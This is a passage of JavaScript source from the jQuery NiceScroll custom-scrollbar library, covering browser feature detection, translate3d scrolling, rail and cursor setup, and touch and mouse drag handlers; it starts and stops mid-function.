d.isie7=d.isie&&!d.isieold&&(!("documentMode" in document)||(document.documentMode==7));
d.isie8=d.isie&&("documentMode" in document)&&(document.documentMode==8);
d.isie9=d.isie&&("performance" in window)&&(document.documentMode>=9);
d.isie10=d.isie&&("performance" in window)&&(document.documentMode>=10);
d.isie9mobile=/iemobile.9/i.test(navigator.userAgent);
if(d.isie9mobile) d.isie9=false;
d.isie7mobile=(!d.isie9mobile&&d.isie7)&&/iemobile/i.test(navigator.userAgent);
d.ismozilla=("MozAppearance" in domtest.style);
d.iswebkit=("WebkitAppearance" in domtest.style);
d.ischrome=("chrome" in window);
d.ischrome22=(d.ischrome&&d.haspointerlock);
d.ischrome26=(d.ischrome&&("transition" in domtest.style));
d.cantouch=("ontouchstart" in document.documentElement)||("ontouchstart" in window);
d.hasmstouch=(window.navigator.msPointerEnabled||false);
d.ismac=/^mac$/i.test(navigator.platform);
d.isios=(d.cantouch&&/iphone|ipad|ipod/i.test(navigator.platform));
d.isios4=((d.isios)&&!("seal" in Object));
d.isandroid=(/android/i.test(navigator.userAgent));
d.trstyle=false;
d.hastransform=false;
d.hastranslate3d=false;
d.transitionstyle=false;
d.hastransition=false;
d.transitionend=false;
var check=['transform','msTransform','webkitTransform','MozTransform','OTransform'];
for(var a=0;a<check.length;a++){
if(typeof domtest.style[check[a]]!="undefined"){
d.trstyle=check[a];
break;
}}
d.hastransform=(d.trstyle!=false);
if(d.hastransform){
domtest.style[d.trstyle]="translate3d(1px,2px,3px)";
d.hastranslate3d=/translate3d/.test(domtest.style[d.trstyle]);
}
d.transitionstyle=false;
d.prefixstyle='';
d.transitionend=false;
var check=['transition','webkitTransition','MozTransition','OTransition','OTransition','msTransition','KhtmlTransition'];
var prefix=['','-webkit-','-moz-','-o-','-o','-ms-','-khtml-'];
var evs=['transitionend','webkitTransitionEnd','transitionend','otransitionend','oTransitionEnd','msTransitionEnd','KhtmlTransitionEnd'];
for(var a=0;a<check.length;a++){
if(check[a] in domtest.style){
d.transitionstyle=check[a];
d.prefixstyle=prefix[a];
d.transitionend=evs[a];
break;
}}
if(d.ischrome26){
d.prefixstyle=prefix[1];
}
d.hastransition=(d.transitionstyle);
function detectCursorGrab(){
var lst=['-moz-grab','-webkit-grab','grab'];
if((d.ischrome&&!d.ischrome22)||d.isie) lst=[];
for(var a=0;a<lst.length;a++){
var p=lst[a];
domtest.style['cursor']=p;
if(domtest.style['cursor']==p) return p;
}
return 'url(http://www.google.com/intl/en_ALL/mapfiles/openhand.cur),n-resize';  // thank you google for custom cursor!
}
d.cursorgrabvalue=detectCursorGrab();
d.hasmousecapture=("setCapture" in domtest);
d.hasMutationObserver=(clsMutationObserver!==false);
domtest=null;
browserdetected=d;
return d;
}
var NiceScrollClass=function(myopt,me){
var self=this;
this.version='3.5.0 BETA5';
this.name='nicescroll';
this.me=me;
this.opt={
doc:$("body"),
win:false
};
$.extend(this.opt,_globaloptions);
this.opt.snapbackspeed=80;
if(myopt||false){
for(var a in self.opt){
if(typeof myopt[a]!="undefined") self.opt[a]=myopt[a];
}}
this.doc=self.opt.doc;
this.iddoc=(this.doc&&this.doc[0])?this.doc[0].id||'':'';
this.ispage=/BODY|HTML/.test((self.opt.win)?self.opt.win[0].nodeName:this.doc[0].nodeName);
this.haswrapper=(self.opt.win!==false);
this.win=self.opt.win||(this.ispage?$(window):this.doc);
this.docscroll=(this.ispage&&!this.haswrapper)?$(window):this.win;
this.body=$("body");
this.viewport=false;
this.isfixed=false;
this.iframe=false;
this.isiframe=((this.doc[0].nodeName=='IFRAME')&&(this.win[0].nodeName=='IFRAME'));
this.istextarea=(this.win[0].nodeName=='TEXTAREA');
this.forcescreen=false;
this.canshowonmouseevent=(self.opt.autohidemode!="scroll");
this.onmousedown=false;
this.onmouseup=false;
this.onmousemove=false;
this.onmousewheel=false;
this.onkeypress=false;
this.ongesturezoom=false;
this.onclick=false;
this.onscrollstart=false;
this.onscrollend=false;
this.onscrollcancel=false;
this.onzoomin=false;
this.onzoomout=false;
this.view=false;
this.page=false;
this.scroll={x:0,y:0};
this.scrollratio={x:0,y:0};
this.cursorheight=20;
this.scrollvaluemax=0;
this.checkrtlmode=false;
this.scrollrunning=false;
this.scrollmom=false;
this.observer=false;
this.observerremover=false;
do {
this.id="ascrail"+(ascrailcounter++);
} while (document.getElementById(this.id));
this.rail=false;
this.cursor=false;
this.cursorfreezed=false;
this.selectiondrag=false;
this.zoom=false;
this.zoomactive=false;
this.hasfocus=false;
this.hasmousefocus=false;
this.visibility=true;
this.locked=false;
this.hidden=false;
this.cursoractive=true;
this.overflowx=self.opt.overflowx;
this.overflowy=self.opt.overflowy;
this.nativescrollingarea=false;
this.checkarea=0;
this.events=[];
this.saved={};
this.delaylist={};
this.synclist={};
this.lastdeltax=0;
this.lastdeltay=0;
this.detected=getBrowserDetection();
var cap=$.extend({},this.detected);
this.canhwscroll=(cap.hastransform&&self.opt.hwacceleration);
this.ishwscroll=(this.canhwscroll&&self.haswrapper);
this.istouchcapable=false;
if(cap.cantouch&&cap.ischrome&&!cap.isios&&!cap.isandroid){
this.istouchcapable=true;
cap.cantouch=false;
}
if(cap.cantouch&&cap.ismozilla&&!cap.isios&&!cap.isandroid){
this.istouchcapable=true;
cap.cantouch=false;
}
if(!self.opt.enablemouselockapi){
cap.hasmousecapture=false;
cap.haspointerlock=false;
}
this.delayed=function(name,fn,tm,lazy){
var dd=self.delaylist[name];
var nw=(new Date()).getTime();
if(!lazy&&dd&&dd.tt) return false;
if(dd&&dd.tt) clearTimeout(dd.tt);
if(dd&&dd.last+tm>nw&&!dd.tt){
self.delaylist[name]={
last:nw+tm,
tt:setTimeout(function(){self.delaylist[name].tt=0;fn.call();},tm)
}}
else if(!dd||!dd.tt){
self.delaylist[name]={
last:nw,
tt:0
}
setTimeout(function(){fn.call();},0);
}};
this.debounced=function(name,fn,tm){
var dd=self.delaylist[name];
var nw=(new Date()).getTime();
self.delaylist[name]=fn;
if(!dd){
setTimeout(function(){var fn=self.delaylist[name];self.delaylist[name]=false;fn.call();},tm);
}}
this.synched=function(name,fn){
function requestSync(){
if(self.onsync) return;
setAnimationFrame(function(){
self.onsync=false;
for(name in self.synclist){
var fn=self.synclist[name];
if(fn) fn.call(self);
self.synclist[name]=false;
}});
self.onsync=true;
};
self.synclist[name]=fn;
requestSync();
return name;
};
this.unsynched=function(name){
if(self.synclist[name]) self.synclist[name]=false;
}
this.css=function(el,pars){
for(var n in pars){
self.saved.css.push([el,n,el.css(n)]);
el.css(n,pars[n]);
}};
this.scrollTop=function(val){
return (typeof val=="undefined") ? self.getScrollTop():self.setScrollTop(val);
};
this.scrollLeft=function(val){
return (typeof val=="undefined") ? self.getScrollLeft():self.setScrollLeft(val);
};
BezierClass=function(st,ed,spd,p1,p2,p3,p4){
this.st=st;
this.ed=ed;
this.spd=spd;
this.p1=p1||0;
this.p2=p2||1;
this.p3=p3||0;
this.p4=p4||1;
this.ts=(new Date()).getTime();
this.df=this.ed-this.st;
};
BezierClass.prototype={
B2:function(t){ return 3*t*t*(1-t) },
B3:function(t){ return 3*t*(1-t)*(1-t) },
B4:function(t){ return (1-t)*(1-t)*(1-t) },
getNow:function(){
var nw=(new Date()).getTime();
var pc=1-((nw-this.ts)/this.spd);
var bz=this.B2(pc) + this.B3(pc) + this.B4(pc);
return (pc<0) ? this.ed:this.st+Math.round(this.df*bz);
},
update:function(ed,spd){
this.st=this.getNow();
this.ed=ed;
this.spd=spd;
this.ts=(new Date()).getTime();
this.df=this.ed-this.st;
return this;
}};
if(this.ishwscroll){
this.doc.translate={x:0,y:0,tx:"0px",ty:"0px"};
if(cap.hastranslate3d&&cap.isios) this.doc.css("-webkit-backface-visibility","hidden");
function getMatrixValues(){
var tr=self.doc.css(cap.trstyle);
if(tr&&(tr.substr(0,6)=="matrix")){
return tr.replace(/^.*\((.*)\)$/g, "$1").replace(/px/g,'').split(/, +/);
}
return false;
}
this.getScrollTop=function(last){
if(!last){
var mtx=getMatrixValues();
if(mtx) return (mtx.length==16) ? -mtx[13]:-mtx[5];
if(self.timerscroll&&self.timerscroll.bz) return self.timerscroll.bz.getNow();
}
return self.doc.translate.y;
};
this.getScrollLeft=function(last){
if(!last){
var mtx=getMatrixValues();
if(mtx) return (mtx.length==16) ? -mtx[12]:-mtx[4];
if(self.timerscroll&&self.timerscroll.bh) return self.timerscroll.bh.getNow();
}
return self.doc.translate.x;
};
if(document.createEvent){
this.notifyScrollEvent=function(el){
var e=document.createEvent("UIEvents");
e.initUIEvent("scroll", false, true, window, 1);
el.dispatchEvent(e);
};}
else if(document.fireEvent){
this.notifyScrollEvent=function(el){
var e=document.createEventObject();
el.fireEvent("onscroll");
e.cancelBubble=true;
};}else{
this.notifyScrollEvent=function(el,add){};}
if(cap.hastranslate3d&&self.opt.enabletranslate3d){
this.setScrollTop=function(val,silent){
self.doc.translate.y=val;
self.doc.translate.ty=(val*-1)+"px";
self.doc.css(cap.trstyle,"translate3d("+self.doc.translate.tx+","+self.doc.translate.ty+",0px)");
if(!silent) self.notifyScrollEvent(self.win[0]);
};
this.setScrollLeft=function(val,silent){
self.doc.translate.x=val;
self.doc.translate.tx=(val*-1)+"px";
self.doc.css(cap.trstyle,"translate3d("+self.doc.translate.tx+","+self.doc.translate.ty+",0px)");
if(!silent) self.notifyScrollEvent(self.win[0]);
};}else{
this.setScrollTop=function(val,silent){
self.doc.translate.y=val;
self.doc.translate.ty=(val*-1)+"px";
self.doc.css(cap.trstyle,"translate("+self.doc.translate.tx+","+self.doc.translate.ty+")");
if(!silent) self.notifyScrollEvent(self.win[0]);
};
this.setScrollLeft=function(val,silent){
self.doc.translate.x=val;
self.doc.translate.tx=(val*-1)+"px";
self.doc.css(cap.trstyle,"translate("+self.doc.translate.tx+","+self.doc.translate.ty+")");
if(!silent) self.notifyScrollEvent(self.win[0]);
};}}else{
this.getScrollTop=function(){
return self.docscroll.scrollTop();
};
this.setScrollTop=function(val){
return self.docscroll.scrollTop(val);
};
this.getScrollLeft=function(){
return self.docscroll.scrollLeft();
};
this.setScrollLeft=function(val){
return self.docscroll.scrollLeft(val);
};}
this.getTarget=function(e){
if(!e) return false;
if(e.target) return e.target;
if(e.srcElement) return e.srcElement;
return false;
};
this.hasParent=function(e,id){
if(!e) return false;
var el=e.target||e.srcElement||e||false;
while (el&&el.id!=id){
el=el.parentNode||false;
}
return (el!==false);
};
function getZIndex(){
var dom=self.win;
if("zIndex" in dom) return dom.zIndex();
while (dom.length>0){
if(dom[0].nodeType==9) return false;
var zi=dom.css('zIndex');
if(!isNaN(zi)&&zi!=0) return parseInt(zi);
dom=dom.parent();
}
return false;
};
var _convertBorderWidth={"thin":1,"medium":3,"thick":5};
function getWidthToPixel(dom,prop,chkheight){
var wd=dom.css(prop);
var px=parseFloat(wd);
if(isNaN(px)){
px=_convertBorderWidth[wd]||0;
var brd=(px==3) ? ((chkheight)?(self.win.outerHeight() - self.win.innerHeight()):(self.win.outerWidth() - self.win.innerWidth())):1;
if(self.isie8&&px) px+=1;
return (brd) ? px:0;
}
return px;
};
this.getOffset=function(){
if(self.isfixed) return {top:parseFloat(self.win.css('top')),left:parseFloat(self.win.css('left'))};
if(!self.viewport) return self.win.offset();
var ww=self.win.offset();
var vp=self.viewport.offset();
return {top:ww.top-vp.top+self.viewport.scrollTop(),left:ww.left-vp.left+self.viewport.scrollLeft()};};
this.updateScrollBar=function(len){
if(self.ishwscroll){
self.rail.css({height:self.win.innerHeight()});
if(self.railh) self.railh.css({width:self.win.innerWidth()});
}else{
var wpos=self.getOffset();
var pos={top:wpos.top,left:wpos.left};
pos.top+=getWidthToPixel(self.win,'border-top-width',true);
var brd=(self.win.outerWidth() - self.win.innerWidth())/2;
pos.left+=(self.rail.align) ? self.win.outerWidth() - getWidthToPixel(self.win,'border-right-width') - self.rail.width:getWidthToPixel(self.win,'border-left-width');
var off=self.opt.railoffset;
if(off){
if(off.top) pos.top+=off.top;
if(self.rail.align&&off.left) pos.left+=off.left;
}
if(!self.locked) self.rail.css({top:pos.top,left:pos.left,height:(len)?len.h:self.win.innerHeight()});
if(self.zoom){
self.zoom.css({top:pos.top+1,left:(self.rail.align==1) ? pos.left-20:pos.left+self.rail.width+4});
}
if(self.railh&&!self.locked){
var pos={top:wpos.top,left:wpos.left};
var y=(self.railh.align) ? pos.top + getWidthToPixel(self.win,'border-top-width',true) + self.win.innerHeight() - self.railh.height:pos.top + getWidthToPixel(self.win,'border-top-width',true);
var x=pos.left + getWidthToPixel(self.win,'border-left-width');
self.railh.css({top:y,left:x,width:self.railh.width});
}}
};
this.doRailClick=function(e,dbl,hr){
var fn,pg,cur,pos;
if(self.locked) return;
self.cancelEvent(e);
if(dbl){
fn=(hr) ? self.doScrollLeft:self.doScrollTop;
cur=(hr) ? ((e.pageX - self.railh.offset().left - (self.cursorwidth/2)) * self.scrollratio.x):((e.pageY - self.rail.offset().top - (self.cursorheight/2)) * self.scrollratio.y);
fn(cur);
}else{
fn=(hr) ? self.doScrollLeftBy:self.doScrollBy;
cur=(hr) ? self.scroll.x:self.scroll.y;
pos=(hr) ? e.pageX - self.railh.offset().left:e.pageY - self.rail.offset().top;
pg=(hr) ? self.view.w:self.view.h;
(cur>=pos) ? fn(pg):fn(-pg);
}}
self.hasanimationframe=(setAnimationFrame);
self.hascancelanimationframe=(clearAnimationFrame);
if(!self.hasanimationframe){
setAnimationFrame=function(fn){return setTimeout(fn,15-Math.floor((+new Date)/1000)%16)};
clearAnimationFrame=clearInterval;
}
else if(!self.hascancelanimationframe) clearAnimationFrame=function(){self.cancelAnimationFrame=true};
this.init=function(){
self.saved.css=[];
if(cap.isie7mobile) return true;
if(cap.isoperamini) return true;
if(cap.hasmstouch) self.css((self.ispage)?$("html"):self.win,{'-ms-touch-action':'none'});
self.zindex="auto";
if(!self.ispage&&self.opt.zindex=="auto"){
self.zindex=getZIndex()||"auto";
}else{
self.zindex=self.opt.zindex;
}
if(!self.ispage&&self.zindex!="auto"){
if(self.zindex>globalmaxzindex) globalmaxzindex=self.zindex;
}
if(self.isie&&self.zindex==0&&self.opt.zindex=="auto"){
self.zindex="auto";
}
if(!self.ispage||(!cap.cantouch&&!cap.isieold&&!cap.isie9mobile)){
var cont=self.docscroll;
if(self.ispage) cont=(self.haswrapper)?self.win:self.doc;
if(!cap.isie9mobile) self.css(cont,{'overflow-y':'hidden'});
if(self.ispage&&cap.isie7){
if(self.doc[0].nodeName=='BODY') self.css($("html"),{'overflow-y':'hidden'});
else if(self.doc[0].nodeName=='HTML') self.css($("body"),{'overflow-y':'hidden'});
}
if(cap.isios&&!self.ispage&&!self.haswrapper) self.css($("body"),{"-webkit-overflow-scrolling":"touch"});
var cursor=$(document.createElement('div'));
cursor.css({
position:"relative",top:0,"float":"right",width:self.opt.cursorwidth,height:"0px",
'background-color':self.opt.cursorcolor,
border:self.opt.cursorborder,
'background-clip':'padding-box',
'-webkit-border-radius':self.opt.cursorborderradius,
'-moz-border-radius':self.opt.cursorborderradius,
'border-radius':self.opt.cursorborderradius
});
cursor.hborder=parseFloat(cursor.outerHeight() - cursor.innerHeight());
self.cursor=cursor;
var rail=$(document.createElement('div'));
rail.attr('id',self.id);
rail.addClass('nicescroll-rails');
var v,a,kp=["left","right"];  //"top","bottom"
for(var n in kp){
a=kp[n];
v=self.opt.railpadding[a];
(v) ? rail.css("padding-"+a,v+"px"):self.opt.railpadding[a]=0;
}
rail.append(cursor);
rail.width=Math.max(parseFloat(self.opt.cursorwidth),cursor.outerWidth()) + self.opt.railpadding['left'] + self.opt.railpadding['right'];
rail.css({width:rail.width+"px",'zIndex':self.zindex,"background":self.opt.background,cursor:"default"});
rail.visibility=true;
rail.scrollable=true;
rail.align=(self.opt.railalign=="left") ? 0:1;
self.rail=rail;
self.rail.drag=false;
var zoom=false;
if(self.opt.boxzoom&&!self.ispage&&!cap.isieold){
zoom=document.createElement('div');
self.bind(zoom,"click",self.doZoom);
self.zoom=$(zoom);
self.zoom.css({"cursor":"pointer",'z-index':self.zindex,'backgroundImage':'url('+scriptpath+'zoomico.png)','height':18,'width':18,'backgroundPosition':'0px 0px'});
if(self.opt.dblclickzoom) self.bind(self.win,"dblclick",self.doZoom);
if(cap.cantouch&&self.opt.gesturezoom){
self.ongesturezoom=function(e){
if(e.scale>1.5) self.doZoomIn(e);
if(e.scale<0.8) self.doZoomOut(e);
return self.cancelEvent(e);
};
self.bind(self.win,"gestureend",self.ongesturezoom);
}}
self.railh=false;
if(self.opt.horizrailenabled){
self.css(cont,{'overflow-x':'hidden'});
var cursor=$(document.createElement('div'));
cursor.css({
position:"relative",top:0,height:self.opt.cursorwidth,width:"0px",
'background-color':self.opt.cursorcolor,
border:self.opt.cursorborder,
'background-clip':'padding-box',
'-webkit-border-radius':self.opt.cursorborderradius,
'-moz-border-radius':self.opt.cursorborderradius,
'border-radius':self.opt.cursorborderradius
});
cursor.wborder=parseFloat(cursor.outerWidth() - cursor.innerWidth());
self.cursorh=cursor;
var railh=$(document.createElement('div'));
railh.attr('id',self.id+'-hr');
railh.addClass('nicescroll-rails');
railh.height=Math.max(parseFloat(self.opt.cursorwidth),cursor.outerHeight());
railh.css({height:railh.height+"px",'zIndex':self.zindex,"background":self.opt.background});
railh.append(cursor);
railh.visibility=true;
railh.scrollable=true;
railh.align=(self.opt.railvalign=="top") ? 0:1;
self.railh=railh;
self.railh.drag=false;
}
if(self.ispage){
rail.css({position:"fixed",top:"0px",height:"100%"});
(rail.align) ? rail.css({right:"0px"}):rail.css({left:"0px"});
self.body.append(rail);
if(self.railh){
railh.css({position:"fixed",left:"0px",width:"100%"});
(railh.align) ? railh.css({bottom:"0px"}):railh.css({top:"0px"});
self.body.append(railh);
}}else{
if(self.ishwscroll){
if(self.win.css('position')=='static') self.css(self.win,{'position':'relative'});
var bd=(self.win[0].nodeName=='HTML') ? self.body:self.win;
if(self.zoom){
self.zoom.css({position:"absolute",top:1,right:0,"margin-right":rail.width+4});
bd.append(self.zoom);
}
rail.css({position:"absolute",top:0});
(rail.align) ? rail.css({right:0}):rail.css({left:0});
bd.append(rail);
if(railh){
railh.css({position:"absolute",left:0,bottom:0});
(railh.align) ? railh.css({bottom:0}):railh.css({top:0});
bd.append(railh);
}}else{
self.isfixed=(self.win.css("position")=="fixed");
var rlpos=(self.isfixed) ? "fixed":"absolute";
if(!self.isfixed) self.viewport=self.getViewport(self.win[0]);
if(self.viewport){
self.body=self.viewport;
if((/relative|absolute/.test(self.viewport.css("position")))==false) self.css(self.viewport,{"position":"relative"});
}
rail.css({position:rlpos});
if(self.zoom) self.zoom.css({position:rlpos});
self.updateScrollBar();
self.body.append(rail);
if(self.zoom) self.body.append(self.zoom);
if(self.railh){
railh.css({position:rlpos});
self.body.append(railh);
}}
if(cap.isios) self.css(self.win,{'-webkit-tap-highlight-color':'rgba(0,0,0,0)','-webkit-touch-callout':'none'});
if(cap.isie&&self.opt.disableoutline) self.win.attr("hideFocus","true");
if(cap.iswebkit&&self.opt.disableoutline) self.win.css({"outline":"none"});
}
if(self.opt.autohidemode===false){
self.autohidedom=false;
self.rail.css({opacity:self.opt.cursoropacitymax});
if(self.railh) self.railh.css({opacity:self.opt.cursoropacitymax});
}
else if(self.opt.autohidemode===true){
self.autohidedom=$().add(self.rail);
if(cap.isie8) self.autohidedom=self.autohidedom.add(self.cursor);
if(self.railh) self.autohidedom=self.autohidedom.add(self.railh);
if(self.railh&&cap.isie8) self.autohidedom=self.autohidedom.add(self.cursorh);
}
else if(self.opt.autohidemode=="scroll"){
self.autohidedom=$().add(self.rail);
if(self.railh) self.autohidedom=self.autohidedom.add(self.railh);
}
else if(self.opt.autohidemode=="cursor"){
self.autohidedom=$().add(self.cursor);
if(self.railh) self.autohidedom=self.autohidedom.add(self.cursorh);
}
else if(self.opt.autohidemode=="hidden"){
self.autohidedom=false;
self.hide();
self.locked=false;
}
if(cap.isie9mobile){
self.scrollmom=new ScrollMomentumClass2D(self);
/*
var trace=function(msg){
var db=$("#debug");
if(isNaN(msg)&&(typeof msg!="string")){
var x=[];
for(var a in msg){
x.push(a+":"+msg[a]);
}
msg="{"+x.join(",")+"}";
}
if(db.children().length>0){
db.children().eq(0).before("<div>"+msg+"</div>");
}else{
db.append("<div>"+msg+"</div>");
}}
window.onerror=function(msg,url,ln){
trace("ERR: "+msg+" at "+ln);
}
*/
self.onmangotouch=function(e){
var py=self.getScrollTop();
var px=self.getScrollLeft();
if((py==self.scrollmom.lastscrolly)&&(px==self.scrollmom.lastscrollx)) return true;
var dfy=py-self.mangotouch.sy;
var dfx=px-self.mangotouch.sx;
var df=Math.round(Math.sqrt(Math.pow(dfx,2)+Math.pow(dfy,2)));
if(df==0) return;
var dry=(dfy<0)?-1:1;
var drx=(dfx<0)?-1:1;
var tm=+new Date();
if(self.mangotouch.lazy) clearTimeout(self.mangotouch.lazy);
if(((tm-self.mangotouch.tm)>80)||(self.mangotouch.dry!=dry)||(self.mangotouch.drx!=drx)){
self.scrollmom.stop();
self.scrollmom.reset(px,py);
self.mangotouch.sy=py;
self.mangotouch.ly=py;
self.mangotouch.sx=px;
self.mangotouch.lx=px;
self.mangotouch.dry=dry;
self.mangotouch.drx=drx;
self.mangotouch.tm=tm;
}else{
self.scrollmom.stop();
self.scrollmom.update(self.mangotouch.sx-dfx,self.mangotouch.sy-dfy);
var gap=tm - self.mangotouch.tm;
self.mangotouch.tm=tm;
var ds=Math.max(Math.abs(self.mangotouch.ly-py),Math.abs(self.mangotouch.lx-px));
self.mangotouch.ly=py;
self.mangotouch.lx=px;
if(ds>2){
self.mangotouch.lazy=setTimeout(function(){
self.mangotouch.lazy=false;
self.mangotouch.dry=0;
self.mangotouch.drx=0;
self.mangotouch.tm=0;
self.scrollmom.doMomentum(30);
},100);
}}
}
var top=self.getScrollTop();
var lef=self.getScrollLeft();
self.mangotouch={sy:top,ly:top,dry:0,sx:lef,lx:lef,drx:0,lazy:false,tm:0};
self.bind(self.docscroll,"scroll",self.onmangotouch);
}else{
if(cap.cantouch||self.istouchcapable||self.opt.touchbehavior||cap.hasmstouch){
self.scrollmom=new ScrollMomentumClass2D(self);
self.ontouchstart=function(e){
if(e.pointerType&&e.pointerType!=2) return false;
if(!self.locked){
if(cap.hasmstouch){
var tg=(e.target) ? e.target:false;
while (tg){
var nc=$(tg).getNiceScroll();
if((nc.length>0)&&(nc[0].me==self.me)) break;
if(nc.length>0) return false;
if((tg.nodeName=='DIV')&&(tg.id==self.id)) break;
tg=(tg.parentNode) ? tg.parentNode:false;
}}
self.cancelScroll();
var tg=self.getTarget(e);
if(tg){
var skp=(/INPUT/i.test(tg.nodeName))&&(/range/i.test(tg.type));
if(skp) return self.stopPropagation(e);
}
if(!("clientX" in e)&&("changedTouches" in e)){
e.clientX=e.changedTouches[0].clientX;
e.clientY=e.changedTouches[0].clientY;
}
if(self.forcescreen){
var le=e;
var e={"original":(e.original)?e.original:e};
e.clientX=le.screenX;
e.clientY=le.screenY;
}
self.rail.drag={x:e.clientX,y:e.clientY,sx:self.scroll.x,sy:self.scroll.y,st:self.getScrollTop(),sl:self.getScrollLeft(),pt:2,dl:false};
if(self.ispage||!self.opt.directionlockdeadzone){
self.rail.drag.dl="f";
}else{
var view={
w:$(window).width(),
h:$(window).height()
};
var page={
w:Math.max(document.body.scrollWidth,document.documentElement.scrollWidth),
h:Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)
}
var maxh=Math.max(0,page.h - view.h);
var maxw=Math.max(0,page.w - view.w);
if(!self.rail.scrollable&&self.railh.scrollable) self.rail.drag.ck=(maxh>0) ? "v":false;
else if(self.rail.scrollable&&!self.railh.scrollable) self.rail.drag.ck=(maxw>0) ? "h":false;
else self.rail.drag.ck=false;
if(!self.rail.drag.ck) self.rail.drag.dl="f";
}
if(self.opt.touchbehavior&&self.isiframe&&cap.isie){
var wp=self.win.position();
self.rail.drag.x+=wp.left;
self.rail.drag.y+=wp.top;
}
self.hasmoving=false;
self.lastmouseup=false;
self.scrollmom.reset(e.clientX,e.clientY);
if(!cap.cantouch&&!this.istouchcapable&&!cap.hasmstouch){
var ip=(tg)?/INPUT|SELECT|TEXTAREA/i.test(tg.nodeName):false;
if(!ip){
if(!self.ispage&&cap.hasmousecapture) tg.setCapture();
return (self.opt.touchbehavior) ? self.cancelEvent(e):self.stopPropagation(e);
}
if(/SUBMIT|CANCEL|BUTTON/i.test($(tg).attr('type'))){
pc={"tg":tg,"click":false};
self.preventclick=pc;
}}
}};
self.ontouchend=function(e){
if(e.pointerType&&e.pointerType!=2) return false;
if(self.rail.drag&&(self.rail.drag.pt==2)){
self.scrollmom.doMomentum();
self.rail.drag=false;
if(self.hasmoving){
self.hasmoving=false;
self.lastmouseup=true;
self.hideCursor();
if(cap.hasmousecapture) document.releaseCapture();
if(!cap.cantouch) return self.cancelEvent(e);
}}
};
var moveneedoffset=(self.opt.touchbehavior&&self.isiframe&&!cap.hasmousecapture);
self.ontouchmove=function(e,byiframe){
if(e.pointerType&&e.pointerType!=2) return false;
if(self.rail.drag&&(self.rail.drag.pt==2)){
if(cap.cantouch&&(typeof e.original=="undefined")) return true;
self.hasmoving=true;
if(self.preventclick&&!self.preventclick.click){
self.preventclick.click=self.preventclick.tg.onclick||false;
self.preventclick.tg.onclick=self.onpreventclick;
}
var ev=$.extend({"original":e},e);
e=ev;
if(("changedTouches" in e)){
e.clientX=e.changedTouches[0].clientX;
e.clientY=e.changedTouches[0].clientY;
}
if(self.forcescreen){
var le=e;
var e={"original":(e.original)?e.original:e};
e.clientX=le.screenX;
e.clientY=le.screenY;
}
var ofx=ofy=0;
if(moveneedoffset&&!byiframe){
var wp=self.win.position();
ofx=-wp.left;
ofy=-wp.top;
}
var fy=e.clientY + ofy;
var my=(fy-self.rail.drag.y);
var fx=e.clientX + ofx;
var mx=(fx-self.rail.drag.x);
var ny=self.rail.drag.st-my;
if(self.ishwscroll&&self.opt.bouncescroll){
if(ny<0){
ny=Math.round(ny/2);
}
else if(ny>self.page.maxh){
ny=self.page.maxh+Math.round((ny-self.page.maxh)/2);
}}else{
if(ny<0){ny=0;fy=0}
if(ny>self.page.maxh){ny=self.page.maxh;fy=0}}
if(self.railh&&self.railh.scrollable){
var nx=self.rail.drag.sl-mx;
if(self.ishwscroll&&self.opt.bouncescroll){
if(nx<0){
nx=Math.round(nx/2);
}
else if(nx>self.page.maxw){
nx=self.page.maxw+Math.round((nx-self.page.maxw)/2);
}}else{
if(nx<0){nx=0;fx=0}
if(nx>self.page.maxw){nx=self.page.maxw;fx=0}}
}
var grabbed=false;
if(self.rail.drag.dl){
grabbed=true;
if(self.rail.drag.dl=="v") nx=self.rail.drag.sl;
else if(self.rail.drag.dl=="h") ny=self.rail.drag.st;
}else{
var ay=Math.abs(my);
var ax=Math.abs(mx);
var dz=self.opt.directionlockdeadzone;
if(self.rail.drag.ck=="v"){
if(ay>dz&&(ax<=(ay*0.3))){
self.rail.drag=false;
return true;
}
else if(ax>dz){
self.rail.drag.dl="f";
$("body").scrollTop($("body").scrollTop());
}}
else if(self.rail.drag.ck=="h"){
if(ax>dz&&(ay<=(ax*0.3))){
self.rail.drag=false;
return true;
}
else if(ay>dz){
self.rail.drag.dl="f";
$("body").scrollLeft($("body").scrollLeft());
}}
}
self.synched("touchmove",function(){
if(self.rail.drag&&(self.rail.drag.pt==2)){
if(self.prepareTransition) self.prepareTransition(0);
if(self.rail.scrollable) self.setScrollTop(ny);
self.scrollmom.update(fx,fy);
if(self.railh&&self.railh.scrollable){
self.setScrollLeft(nx);
self.showCursor(ny,nx);
}else{
self.showCursor(ny);
}
if(cap.isie10) document.selection.clear();
}});
if(cap.ischrome&&self.istouchcapable) grabbed=false;
if(grabbed) return self.cancelEvent(e);
}};}
self.onmousedown=function(e,hronly){
if(self.rail.drag&&self.rail.drag.pt!=1) return;
if(self.locked) return self.cancelEvent(e);
self.cancelScroll();
self.rail.drag={x:e.clientX,y:e.clientY,sx:self.scroll.x,sy:self.scroll.y,pt:1,hr:(!!hronly)};
var tg=self.getTarget(e);
if(!self.ispage&&cap.hasmousecapture) tg.setCapture();
if(self.isiframe&&!cap.hasmousecapture){
self.saved["csspointerevents"]=self.doc.css("pointer-events");
self.css(self.doc,{"pointer-events":"none"});
}
return self.cancelEvent(e);
};
self.onmouseup=function(e){
if(self.rail.drag){
if(cap.hasmousecapture) document.releaseCapture();
if(self.isiframe&&!cap.hasmousecapture) self.doc.css("pointer-events",self.saved["csspointerevents"]);
if(self.rail.drag.pt!=1)return;
self.rail.drag=false;
return self.cancelEvent(e);
}};
self.onmousemove=function(e){
if(self.rail.drag){
if(self.rail.drag.pt!=1)return;
if(cap.ischrome&&e.which==0) return self.onmouseup(e);
self.cursorfreezed=true;
if(self.rail.drag.hr){
self.scroll.x=self.rail.drag.sx + (e.clientX-self.rail.drag.x);
if(self.scroll.x<0) self.scroll.x=0;
var mw=self.scrollvaluemaxw;
if(self.scroll.x>mw) self.scroll.x=mw;
}else{
self.scroll.y=self.rail.drag.sy + (e.clientY-self.rail.drag.y);
if(self.scroll.y<0) self.scroll.y=0;
var my=self.scrollvaluemax;
if(self.scroll.y>my) self.scroll.y=my;
}
self.synched('mousemove',function(){
if(self.rail.drag&&(self.rail.drag.pt==1)){
self.showCursor();
if(self.rail.drag.hr) self.doScrollLeft(Math.round(self.scroll.x*self.scrollratio.x),self.opt.cursordragspeed);
else self.doScrollTop(Math.round(self.scroll.y*self.scrollratio.y),self.opt.cursordragspeed);
}});
return self.cancelEvent(e);
}
};
if(cap.cantouch||self.opt.touchbehavior){
self.onpreventclick=function(e){
if(self.preventclick){
self.preventclick.tg.onclick=self.preventclick.click;
self.preventclick=false;
